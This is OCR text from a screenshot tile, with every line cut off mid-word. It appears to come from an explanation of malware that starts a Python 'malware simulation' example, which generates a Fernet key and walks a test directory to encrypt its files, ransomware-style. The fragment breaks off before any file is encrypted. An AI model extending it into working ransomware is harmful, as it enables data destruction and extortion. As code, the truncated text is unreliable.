
common threats like viruses, worms, ransomwa
programming languages such as C, Python, or
A simple example of malware simulation could i
directory and encrypts them. Here's an examp
Python:
from
 cryptography.fernet 
import
 Fernet
import
 os
# Generate or use an existing encryptio
key = Fernet.generate_key()
cipher = Fernet(key)
# Path to simulate file encryption
path_to_encrypt = 
"C:/test_directory"
for
 root, dirs, files 
in
 os.walk(path_t